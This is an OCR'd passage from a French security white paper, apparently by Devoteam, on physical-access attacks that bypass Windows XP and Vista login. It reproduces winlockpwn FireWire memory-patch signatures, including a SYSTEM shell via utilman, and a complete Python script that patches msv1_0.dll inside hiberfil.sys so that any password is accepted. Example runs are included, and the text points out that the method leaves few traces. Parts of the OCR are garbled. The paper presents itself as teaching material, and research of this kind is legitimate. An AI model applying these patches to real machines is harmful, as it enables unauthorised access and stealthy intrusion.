

```
{"name":"WinXP SP2 msv1 0.dll technique",
                                 "notes":"Patches the call which decides if an account requires password
authentication. This will cause all accounts to no longer require a password, which covers logging in,
locking, and probably network authentication too! This is the best allround XPSP2 technique.",
                                  "phase":[{
                                  "sig":"8BFF558BEC83EC50A1",
                                 "pageoffset": [0x927],
                                 "patch":"B001",
                                 "patchoffset":0xa5}]
                                },
                                {"name":"WinXP SP3 msv1_0.dll technique",
                                "notes":"Patches the call which decides if an account requires password
authentication. Page Offset signature changed from SP2.",
                                "phase":[{
                                "sig":"8BFF558BEC83EC50A1",
                                "pageoffset": [0x81B],
                                "patch": "B001",
                                "patchoffset":0xa5}]
                                1.
                                {"name":"Windows Vista msv1_0.dll technique",
                                "notes":"Patches the call which decides if an account requires password
authentication. Signature and offsets changed with Vista.",
                                "phase":[{
                                "sig":"8BFF558BEC81EC88000000A1A4",
                                "pageoffset": [0x76A],
                                "patch":"B001",
                                "patchoffset":0xBD}]
                                },
                                {"name":"WinXP SP2 utilman cmd spawn",
                                 "notes":"At the winlogon winstation (locked or prelogin), will spawn a
system cmd shell. Start util manager with Win-U, and make sure all the disability-tools are stopped
(narrator starts by default). Then run this, wait till it's patched a couple of data-phase things, then
start narrator. Enjoy a shell. You can use this with the msv1 0.dll technique as well, and log in. Any time you want to get back to your shell, just lock the desktop, and you'll go back to the winlogon
winstation where your shell will be waiting.",
                                 "phase":[
                                  {"name":"Patch code",
                                  "sig":"535689bde8fafffffff58810185b898540fbffff39bd40fbffff744e8b8524fb",
                                  "pageoffset":[0x39f],
                                 "patch": "565383c310899de8fafffff158810185b898540fbffff9090909090".
                                 "patchoffset":0x0},
                                  {"name":"Patch data",
                                  "siq":"2f0055004d000000d420185b0539185b0000000053006f006600740077006100",
                                 "pageoffset":[0x9ac, 0x5ac, 0x3ac],
"patch":"63006d0064002e006500780065000000570069006e0053007400610030005c00570069006e006c006f0067006f006e000
0",
                                 "patchoffset":0x0,
                                 "keepgoing":True,
                                 }
                                 1
                                }
                                1
```

Merci à Snorky [http://insomnihack.home.pl] pour ces modifications.



#### J'AI LA MÉMOIRE QUI FLANCHE ...



Le script peut alors être lancé en spécifiant comme paramètres le port, le nœud, la cible ainsi que les éventuelles limites de recherche dans la mémoire (en Mo).

oot@Ares:~/Bureau/@firewire/pythonrawl394# ./winlockpwn vista Winlockpwn v1.6 Metlstorm, 2k6. <metlstorm@storm.net.nz> Jsage: winlockpwn port node target [start-end] Port and node are the firewire port and node numbers. Use businfo to identify your targets port and node number Target should be one of the numbered targets listed below. You can optionally supply a start-end memory range to search for signatures in, useful if you're restarting, t to limit the upper end of memory (which will otherwise walk up to 4GB without stopping). This understands anyt sensible; eg 0-100M, 0xffff-0x1ffff, 1m-, 200k-1GB, -0xffff. (Remember that you'll need to use CSR trickery with romtool to talk DMA to windows.) Available Targets: 1: WinXP SP2 Fast User Switching Unlock 2: WinXP SP2 Unlock 3: WinXP SP2 msv1\_0.dll technique 4: WinXP SP3 msv1\_0.dll technique 5: Windows Vista msvl\_0.dll technique 6: WinXP SP2 utilman cmd spawn

Le paramètre « cible » consiste à choisir d'une part le système d'exploitation cible et d'autre part le type d'attaque, qui sont au nombre de quatre, et dont voici le détail :

Fast User Switching Unlock : modification de la mémoire de telle sorte à valider n'importe quel mot de passe saisi et que l'option FUS est activée (option permettant de choisir le compte à utiliser lorsque la session est verrouillée).



Après déverrouillage de la session via cette attaque, une fenêtre indique que le mot de passe est mauvais mais l'accès est ensuite obtenu au système.

Unlock : modification de la mémoire de telle sorte à valider n'importe quel mot de passe saisi et lorsque FUS n'est pas activé.



#### J'AI LA MÉMOIRE QUI FLANCHE ...



|                                           |                                                      | Winc                                                | lows <sup>xp</sup>                |               |
|-------------------------------------------|------------------------------------------------------|-----------------------------------------------------|-----------------------------------|---------------|
| lopyright © 1985-2<br>ficrosoft Corporati | 001                                                  | L. Professi                                         | onnel                             | Microsoft     |
| Se dé                                     | t ordinateur e:<br>ul JAROD-FAC<br>verrouiller l'ord | st utilisé et a été<br>A80EB9\jarod (J<br>linateur. | verrouillé.<br>arod) ou un admini | strateur peut |
| Utilisate                                 | eur: ja                                              | rod                                                 |                                   |               |
|                                           | passe :                                              |                                                     |                                   |               |
| Mot de                                    | 10 m                                                 |                                                     |                                   |               |

Après déverrouillage de la session via cette attaque, une fenêtre indique que le mot de passe est mauvais mais l'accès est ensuite obtenu au système.

Msv1\_0.dll technique : attaque consistant à modifier la dll utilisée pour définir si l'authentification doit avoir lieu ou non. Cette attaque est la plus avancée et la plus efficace.

Utilman cmd spawn : modification de l'exécutable Utilman (combinaison de touche : Win-U) pour lancer un shell avec les droits système pour ainsi lancer des commandes systèmes (ajout d'un utilisateur Administrateur, modification du mot de passe administrateur, ...)

|                                                | C:\WINDOWS\System32\svchost.exe                                 |  |
|------------------------------------------------|-----------------------------------------------------------------|--|
| Déverrouillage de l'ordina                     | C:\WINDOWS\system32>net user                                    |  |
| Copyright © 1985-2001<br>Microsoft Corporation |                                                                 |  |
|                                                |                                                                 |  |
| Cet ordinateur                                 | est utilise et a eté verrouille.                                |  |
| Seul JAROD-F/<br>déverrouiller la              | ACA80EB9\jarod (Jarod) ou un administrateur peut<br>ordinateur. |  |
| Utilisateur :                                  | jarod                                                           |  |
| Mot de passe : □                               |                                                                 |  |
|                                                | OK Annuler                                                      |  |
|                                                |                                                                 |  |

La syntaxe de « winlockpwd » est donc la suivante :

./winlockpwn <numéro de port> <numéro du noeud> <cible> <range mémoire>

L'exemple suivant exploite la première attaque :



#### J'AI LA MÉMOIRE QUI FLANCHE ...



oot@Ares:~/Bureau/@firewire/pythonrawl394# ./winlockpwn\_vista 0 1 1 0-2000M vinlockpwn v1.6 Metlstorm, 2k6. <metlstorm@storm.net.nz> arget Selection: Name : WinXP SP2 Fast User Switching Unlock Notes : When run against a locked XPSP2 box with FUS on, it will cause all passwords to succeed. You'll still g e password-is-wrong dialog, but then you'll get logged in anyway. Pattern: 0x8BD8F7DB1ADBFEC3 Offset : [2905] Patch : 0xbb01000000eb0990 Offset : 0 canning Options: Start : 0x0 Pagesz : 4096 nit firwire, port O node 1. narfin' memories.. hecking for signature on page at 0x55587000 (1398300kB) at 21841 kB/s... Found signature at 0x559bfb59: etting up teh bomb... Donezor! /erified evil: 0xbb01000000eb0990 'ou may proceed with your nefarious plans lapsed time 64 seconds

En un peu plus d'une minute, l'attaque se termine et donne accès au système sans mot de passe.



Sources :

http://timlegge.blogspot.com/2008/03/breaking-windows-with-Firewire-and.html http://computer.forensikblog.de/en/2008/02/acquisition\_5\_Firewire.html http://groups.google.com/group/ph4nt0m/msg/1b086f37b536f8ea http://timlegge.blogspot.com/2008/03/breaking-windows-with-Firewire-and.html http://computer.forensikblog.de/en/2008/02/acquisition\_5\_Firewire.html http://groups.google.com/group/ph4nt0m/msg/1b086f37b536f8ea

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes

Page 57 /72



J'AI LA MÉMOIRE QUI FLANCHE ...



#### 6.1.2. VIA LE FICHIER D'HIBERNATION

#### 6.1.2.1. **ANALYSE DE L'EXISTANT**

Dans le cadre de la Blackhat US 2008 et du projet Sandman [<u>http://sandman.msuiche.net/</u>], *Matthieu Suiche* a mis en avant la possibilité de déverrouiller une station Windows verrouillée via la manipulation du fichier d'hibernation hiberfil.sys et en a développé un programme en C compatible XP SP3 EN.

Des librairies spécifiques aux fichiers d'hibernation Windows ont été développées dans le cadre de Sandman et permettent leur manipulation.

Le programme de Mathieu Suiche a été analysé et il semblerait que la manipulation consiste à tout d'abord décompresser le fichier d'hibernation pour modifier la suite d'octet « 75 11 » en « 90 90 ». Evidemment il ne s'agit pas d'effectuer le remplacement sur tous les octets « 75 11 » et la difficulté est de trouver une signature afin de modifier la bonne suite. Matthieu Suiche a décidé d'utiliser la signature suivante : « AB AB AB AB 33 C0 8B F9 AB AB 6A 00 » pour ensuite rechercher à partir de celle-ci les octets à modifier.

| piles\Bypassing Windows Login Prompt\msvp\Release>msvp.exe hiberfil.sys<br>Blackhat US 2008 - Target #2: Bypass login prompt<br>Matthieu Suiche, http://www.msuiche.net<br>SandMan Framework, http://sandman.msuiche.net |
|----------------------------------------------------------------------------------------------------|
| hiberfil.sys                                                                                                    |
| Scanning                                                                                                    |
| st->ImgXpressHeader 01299000                                                                                                    |
| st->PageNumber 000066F8                                                                                                    |
| st->XpressPage 0000008                                                                                                    |
| AB AB AB AB 33 CO 8B F9 AB AB 6A 00 8D 45 B0 50                                                                                                    |
| 89 75 C8 89 4D BC C6 45 D3 00 C6 45 D2 01 FF 15                                                                                                    |
| 64 12 C7 77 8A 46 20 84 C0 OF 84 97 60 00 00 8A                                                                                                    |
| 56 21 84 D2 OF 84 A0 60 00 00 8B 4D 0C 49 OF 85                                                                                                    |
| AA 60 00 00 80 /D 08 00 /4 08 84 C0 0F 84 58 63                                                                                                    |
| 00 00 0A 10 03 C3 34 33 30 FF 13 30 12 C7 77 03                                                                                                    |
| FF C9 C2 1C 00 32 C0 FB FD 90 90 90 90 88 FF                                                                                                    |
| Jump to patch found! & now patched!                                                                                                    |
| - 75 -> 90                                                                                                    |
| - 11 -> 90                                                                                                    |
| DEBUG: Previous compressed size Ox0000BDF0                                                                                                    |
| DEBUG: New Compressed Size 0X0000B010                                                                                                    |
| KEPLACE_STATUS. 00000001                                                                                                    |

Malheureusement, il s'est avéré que lors de nos tests cette signature n'est pas toujours valide pour tous les hiberfil.sys.





#### J'AI LA MÉMOIRE QUI FLANCHE ...

#### 6.1.2.2. CHOIX DE LA SIGNATURE

En choisissant, comme signature les octets proches des octets à modifier et surtout sans décompresser le fichier d'hibernation, nous obtenons de meilleurs résultats.

La signature suivante a donc été choisie : « F8 10 75 11 B0 01 » et une fois patchée deviendra « F8 10 90 90 B0 01 ». Il est important de préciser que cette signature est valide pour un Windows XP SP2 et SP3 EN ou FR.

| First File - D:                                                                                                    | \data\ARCHIVE\FORENSIC\RAM\sample RAM\SP3\EN\hiberfil.sys                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OFFSET                                                                                                    | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                                                                                                    |                                                                                                    |
| 010D9640<br>010D9650<br>010D9660<br>010D9670<br>010D9680<br>010D9680<br>010D9680<br>010D9680<br>010D9600<br>010D9600<br>010D9600<br>010D9600<br>010D9650 | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | <pre>\[A4S0D. ø. .*.<br/>  X."Müø.ė. 1H<br/>2ÅëiX.n.(V. .ê. <br/>.3ÿW`. Eà0.0P¾<br/>V **ÇEØ<br/> }U}}<br/>;;;!C.@=E.@t.=<br/>5Åu.Á. .Ø&amp; E<br/>jÿh igÿPè³ ,5.<br/>.F.Á"øPxU(.ô8<br/>.X. ãÿ.\.;÷.  p<br/>.´þ.D X.1.É.</pre> |
| Second File -                                                                                                    | D:\data\ARCHIVE\FORENSIC\RAM\sample RAM\SP3\EN\ori-hiberfil                                                                                                    | .sys                                                                                                    |
| OFFSET                                                                                                    | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                                                                                                    |                                                                                                    |
| 010D9640<br>010D9650<br>010D9660<br>010D9670<br>010D9680<br>010D9690                                                                                     | 83       C3       34       53       08       12       30       D0       01       83       F8       10 <b>75</b> 11       B0       01         8B       88       58       06       22       4D       FC       F8       05       E8       01       82       31       48       1C       00         32       C0       EB       ED       58       05       66       05       28       56       18       8D       08       EA       17       82         03       33       FF       57       60       00       89       45       E0       30       00       D8       50       BE       10       00         10       02       00       00       10       05       68       D       B0       2A       C7       45       D8       18       A0       0D         89       7D       DC       89       7D       E4       89       7D       E8       89       7D       EC       FF       15       EC       D8 | Ã4S0Đ. <b> ø.u.°.</b><br>  X."Müø.è. 1H<br>2ÅëiX.n.(V.l.ê. <br>.3ÿW`. Eà0.ØP¾<br>V **ÇEØ<br> }Ü }ä }è }iÿ.iØ                                                                                                    |

A l'heure actuelle, nous ignorons pourquoi les 2 octets ne sont pas compressés contrairement à tous les autres et cherchons encore une véritable explication...

#### 6.1.2.3. CE QUI EST RÉALISÉ CONCRÈTEMENT

Les octets à modifier appartiennent en réalité à la DLL « msv1\_0.dll » qui est inclus dans le package d'authentification Windows.

| First File - C:V                                                                 | Doc                              | umer                                   | nts a                                  | nd S                                   | ettir                                  | igs\a                                  | amal                                   | ard\B                                  | lurea                                  | u\m:                                   | sv1_                                   | 0.dl                                   |                                        |                                        |                                        |                                        |                                                                                                    |
|----------------------------------------------------------------------------------|----------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| OFFSET                                                                           | 00                               | 01                                     | 02                                     | 03                                     | 04                                     | 05                                     | 06                                     | 07                                     | 08                                     | 09                                     | 0A                                     | 0B                                     | 0C                                     | 0D                                     | 0E                                     | 0F                                     |                                                                                                    |
| 00008D90<br>00008DA0<br>00008DB0<br>00008DC0<br>00008DD0<br>00008DE0<br>00008DF0 | 00<br>08<br>FF<br>90<br>75<br>45 | 8B<br>84<br>15<br>5E<br>90<br>08<br>F0 | 4D<br>C0<br>CC<br>5B<br>90<br>8D<br>89 | 0C<br>0F<br>10<br>E8<br>90<br>45<br>45 | 49<br>84<br>C4<br>CD<br>90<br>F0<br>E0 | 0F<br>25<br>77<br>80<br>8B<br>50<br>57 | 85<br>63<br>83<br>FF<br>FF<br>FF<br>8D | 74<br>00<br>F8<br>FF<br>55<br>15<br>45 | 60<br>00<br>10<br>C9<br>8B<br>00<br>D8 | 00<br>6A<br>75<br>C2<br>EC<br>11<br>50 | 00<br>10<br>11<br>1C<br>83<br>C4<br>BE | 80<br>83<br>80<br>00<br>EC<br>77<br>00 | 7D<br>C3<br>01<br>32<br>28<br>33<br>00 | 08<br>34<br>8B<br>C0<br>56<br>FF<br>10 | 00<br>53<br>4D<br>EB<br>57<br>57<br>00 | 74<br>56<br>FC<br>ED<br>FF<br>8D<br>56 | . M.I. t`}t<br>. A. %cj. A4SV<br>ÿ.İ.Äw ⊇.u.*. Mü<br>_^[eİ ÿÿÉÅ2Aëi<br>IIIII ÿÜliI(VVÿ<br>u. E8PÿÅv3ÿV<br>E8 EàV EØP%V |

En décompilant la libraire standard et celle modifiée, il est possible de comparer le code assembleur afin de comprendre la finalité de la modification.

La dll standard est de la forme suivante :

#### J'AI LA MÉMOIRE QUI FLANCHE ...



| 00008DB6 | 83F810 | CMP | eax,0x10 | 386  |
|----------|--------|-----|----------|------|
| 00008DB9 | 7511   | JNE | [0x8DCC] | 8086 |
| 00008DBB | B001   | MOV | al,0x01  | 8086 |

Les deux octets modifiés « 7511 » correspondent à un saut inconditionnel (JNE 0xAdresse) suite à une comparaison de deux valeurs et réalisée par l'instruction précédente.

Concrètement, lors d'une authentification Windows, si les deux valeurs comparées sont identiques alors la session sera déverrouillée car le mot de passe entré est considéré comme étant valide. Dans le cas contraire les instructions exécutées dans la DLL seront différentes et la session restera verrouillée.

| 00008DB0 | FF15CC10C477 | CALLN | [0x77C410CC]   | 386                           |
|----------|--------------|-------|----------------|-------------------------------|
| 00008DB6 | 83F810       | CMP   | eax,0x10       | 386                           |
| 00008DB9 | 7511         | JNE   | [0x8DCC]       | 8086 Si les valeurs comparees |
| 00008DBB | B001         | MOV   | al,0x01        | 8086 (mot de passe correct)   |
| 00008DBD | 8B4DFC       | MOV   | ecx,[ebp-0x04] | 386                           |
| 00008DC0 | 5F           | POP   | edi            | 386                           |
| 00008DC1 | 5E           | POP   | esi            | 386 Sinon                     |
| 00008DC2 | 5B           | POP   | ebx            | 386 (mot de passe incorrect)  |
| 00008DC3 | E8CD80FFFF   | CALL  | [0x00000E95]   | 8086                          |
| 00008DC8 | C9           | LEAVE |                | 186                           |
| 00008DC9 | C21C00       | RET   | 0x001C         | 8086                          |
| 00008DCC | 32C0         | XOR   | al,al          | 8086 🥌                        |
|          |              |       |                |                               |

La dll, une fois modifiée est similaire à :

| 00008DB6 | 83F810 | CMP | eax,0x10 | 386  |
|----------|--------|-----|----------|------|
| 00008DB9 | 90     | NOP |          | 8086 |
| 00008DBA | 90     | NOP |          | 8086 |
| 00008DBB | B001   | MOV | al,0x01  | 8086 |

L'intérêt de modifier les deux octets « 75 11 » par « 90 90 » consiste à supprimer l'opération de test des deux valeurs comparées. Le nombre d'instructions ne pouvant être modifié au risque de corrompre la dll, l'instruction en question a été remplacée par les instructions NOP (0x90) et correspond à aucune opération.

Ainsi quelque soit le résultat de la comparaison et donc quelque soit le mot de passe saisi, celui-ci sera considéré comme valide et la session sera déverrouillée.

| 00008DB0 | FF15CC10C477 | CALLN | [0x77C410CC]   | 386  |                          |
|----------|--------------|-------|----------------|------|--------------------------|
| 00008DB6 | 83F810       | CMP   | eax,0x10       | 386  |                          |
| 00008DB9 | 90           | NOP   |                | 8086 | Si les valeurs comparees |
| 00008DBA | 90           | NOP   |                | 8086 | som egales ou nom        |
| 00008DBB | B001         | MOV   | al,0x01        | 8086 |                          |
| 00008DBD | 8B4DFC       | MOV   | ecx,[ebp-0x04] | 386  |                          |
| 00008DC0 | 5F           | POP   | edi            | 386  |                          |
| 00008DC1 | 5E           | POP   | esi            | 386  |                          |
| 00008DC2 | 5B           | POP   | ebx            | 386  |                          |
| 00008DC3 | E8CD80FFFF   | CALL  | [0x00000E95]   | 8086 |                          |
| 00008DC8 | C9           | LEAVE |                | 186  |                          |
| 00008DC9 | C21C00       | RET   | 0x001C         | 8086 |                          |
| 00008DCC | 32C0         | XOR   | al,al          | 8086 |                          |

En restaurant le fichier après l'avoir modifié avec un éditeur hexadécimal et en réveillant la machine, un mauvais mot de passe saisi pour déverrouiller la session et ouvre celle-ci quelque soit le nom d'utilisateur employé (si existant évidemment).





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Certains pourraient faire la remarque suivante : si nous avons la possibilité de modifier le fichier d'hibernation, alors pourquoi ne pas modifier la dll d'authentification stockée sur le disque dur et effacer le fichier d'hibernation (afin que le système ne restaure pas la version originale...)? La réponse est assez simple : par souci de traçabilité... en effet, seules les informations en mémoire RAM étant modifiées (par l'intermédiaire du fichier d'hibernation) et aucune donnée n'étant inscrite sur le disque dur, il est difficile de remonter les informations concernant la compromission de la machine.

De plus, l'altération de la dll d'authentification stockée sur le disque dur ne permettra pas de contourner l'authentification. En effet, étant donné que, la machine étant hibernée, son démarrage se basera sur la dll stockée dans le fichier d'hibernation et non sur celle stockée sur le disque. Ainsi, l'opération de l'attaquant est inutile tant que le cycle d'hibernation est utilisé. L'unique moyen pour que la modification sur le disque dur soit prise en compte est de supprimer le fichier d'hibernation afin que la machine démarre normalement sans tenir compte de son état précédemment sauvegardé (la sauvegarde ayant été effacée). Cette action n'est cependant pas discrète et peut facilement être tracée.

Un programme Python a été développé en interne afin de réaliser automatiquement la modification de la dll d'authentification stockée dans le fichier d'hibernation. En voici le code :

```
#!/usr/bin/python
# Name: hyberpatcher,
# Version: 0.1 Beta
# Author: Mathieu RENARD <mathieu.renard@devoteam.com>
# Description: This tool look for the specified signature and
              patch the hyberfile to bypass Microsoft Windows
#
#
              Authentication.
import binascii
import svs.os
#You can specify your own sign here
p= { "sig":"F8107511B001",
    "patch":"F8109090B001"
def usage():
 print './hiberpatcher.py hiberfile.sys'
def patch(hyberfile,offset,payload):
 print "Applying Patch @", hex(offset)
 fw=open(hyberfile, 'rb+')
 fw.seek(offset)
 fw.write(payload)
 fw.close()
def search(hyberfile, signature, startoffset):
 print "Looking for ", binascii.hexlify(signature),"..."
 offset=None
 f=open(hyberfile, 'rb')
 f.seek(startoffset)
 while 1:
        cf=f.read(1)
        if cf=="":
                break
               cf == signature[0]:
         if
                found=1
                offset=f.tell()-1
                f.seek(offset)
                k=f.read(len(signature))
```



#### J'AI LA MÉMOIRE QUI FLANCHE ...



```
if k==signature:
                       print "Signature found @", hex(offset)
                       break
        f.seek(offset-10)
 before=f.read(10)
 k2=f.read(len(signature))
 after=f.read(10)
 print binascii.hexlify(before) + "[[" + binascii.hexlify(k2) + "]]" + binascii.hexlify(after)
 f.close()
 return offset
if __name__ == '__main__':
 payload = binascii.unhexlify(p["patch"])
 sig = binascii.unhexlify(p["sig"])
 if len(sys.argv) < 2:
        usage()
 sigoffset=search(sys.argv[1],sig,0)
 if sigoffset:
        raw input("Press any key to enter")
        patch(sys.argv[1], sigoffset, payload)
        if search(sys.argv[1],payload,(sigoffset)):
               print "Patched!"
        else:
               print "Patch failed :( "
 else:
        print 'Signature not found, maybe already patched...'
 print 'End'
```

#### Exemple d'utilisation :

root@LIN-SUDOMAN:/home/sudoman# mount -t ntfs-3g /dev/sda1 /media/cdrom The disk contains an unclean file system (0, 0). The file system wasn't safely closed on Windows. Fixing. root@LIN-SUDOMAN:/home/sudoman# cd Bureau/ root@LIN-SUDOMAN:/home/sudoman/Bureau# ./hiber-patch.py /media/cdrom/hiberfil.sys Looking for f8107511b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8107511b001]]8b4dfcf805e80182ffff Press any key to enter Applying Patch @ 0x2798b38L Looking for f8109090b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8109090b001]]8b4dfcf805e80182ffff Patched! End

Il est important de préciser qu'une fois le fichier patché et tant que la machine n'est pas véritablement éteinte, c'est-à-dire que le mode hibernation est toujours utilisé, l'authentification avec un mot de passe erroné sera toujours valide. Cela s'explique par les deux scénarios suivants :

Lors d'un réveil d'une machine, le contenu du fichier d'hibernation (contenant la dll modifiée) est



J'AI LA MÉMOIRE QUI FLANCHE ...



#### décompressé et copié en mémoire RAM

Lors d'une mise en veille de la machine, le contenu de la RAM (contenant la dll modifiée) est compressé et copié dans le fichier d'hibernation

Afin que le système retrouve son niveau d'authentification initial, il suffit d'éteindre complètement la machine afin que le démarrage ne se base que sur la dll stockée sur le disque dur.

Une autre solution consiste à modifier à nouveau le fichier d'hibernation en y remettant les octets d'origine pour la dll d'authentification. Le script suivant permet de réalise cette tâche :

```
#!/usr/bin/python
# Name: hyberpatcher,
# Version: 0.1 Beta
# Author: Mathieu RENARD <mathieu.renard@devoteam.com>
# Description: This tool look for the specified signature and
              patch the hyberfile to NOT bypass Microsoft Windows
              Authentication.
import binascii
import sys, os
#You can specify your own sign here
p= { "sig":"F8109090B001",
    "patch":"F8107511B001"
def usage():
 print './hiberpatcher.py hiberfile.sys'
def patch(hyberfile,offset,payload):
 print "Applying Patch @", hex(offset)
 fw=open(hyberfile, 'rb+')
 fw.seek(offset)
 fw.write(payload)
 fw.close()
def search(hyberfile, signature, startoffset):
 print "Looking for ", binascii.hexlify(signature),"..."
 offset=None
 f=open(hyberfile, 'rb')
 f.seek(startoffset)
 while 1:
        cf=f.read(1)
        if cf=="":
              break
        if
              cf == signature[0]:
                found=1
                offset=f.tell()-1
                f.seek(offset)
                k=f.read(len(signature))
                if k==signature:
                       print "Signature found @", hex(offset)
                        break
 f.seek(offset-10)
 before=f.read(10)
```



#### J'AI LA MÉMOIRE QUI FLANCHE ...



| k2=f.read(len(signature))                                                                     |
|-----------------------------------------------------------------------------------------------|
| after=f.read(10)                                                                              |
| print binascii.hexlify(before) + "[[" + binascii.hexlify(k2) + "]]" + binascii.hexlify(after) |
| f.close()                                                                                     |
| return offset                                                                                 |
|                                                                                               |
| ifname == 'main':                                                                             |
| <pre>payload = binascii.unhexlify(p["patch"])</pre>                                           |
| <pre>sig = binascii.unhexlify(p["sig"])</pre>                                                 |
|                                                                                               |
| if len(sys.argv) < 2:                                                                         |
| usage()                                                                                       |
| <pre>sigoffset=search(sys.argv[1],sig,0)</pre>                                                |
| if sigoffset:                                                                                 |
| raw_input("Press any key to enter")                                                           |
| <pre>patch(sys.argv[1], sigoffset, payload)</pre>                                             |
| <pre>if search(sys.argv[1],payload,(sigoffset)):</pre>                                        |
| print "Depatched!"                                                                            |
| else:                                                                                         |
| print "Patch failed :( "                                                                      |
| else:                                                                                         |
| print 'Signature not found, maybe already depatched or not infected'                          |
| print 'End'                                                                                   |

#### Exemple d'utilisation :

root@LIN-SUD0MAN:/home/sudoman/Bureau# ./hiber-unpatch.py /media/cdrom/hiberfil.sys Looking for f8109090b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8109090b001]]8b4dfcf805e80182ffff Press any key to enter Applying Patch @ 0x2798b38L Looking for f8107511b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8107511b001]]8b4dfcf805e80182ffff Depatched! End

#### 6.1.2.4. SCÉNARIO D'INTRUSION

Le scénario d'intrusion classique est d'extraire physiquement le disque dur de son logement pour accéder au système de fichiers et lancer les scripts présentés ci-dessus depuis une machine Linux. La seule difficulté réside dans le montage des partitions NTFS en écriture, les dernières versions de kernel Linux interdisant cette action. La solution consiste à modifier le code source de « ntfs-3g » et plus particulièrement le fichier « libntfs-3g/volume.c ». Il faut modifier la fonction « ntfs\_volume\_check\_hiberfile » et remplacer son contenu par simplement « return 0 ».



HOCKRAM J'AI LA MÉMOIRE QUI FLANCHE ...



# 6.2. ELÉVATION DES PRIVILÈGES SYSTÈME EN LOCAL

Ces attaques ont pour objectif d'élever les privilèges système d'un utilisateur n'ayant aucun droit d'administration. Les deux attaques présentées nécessitent donc d'avoir un compte valide sur le système et physiquement accès à la machine.

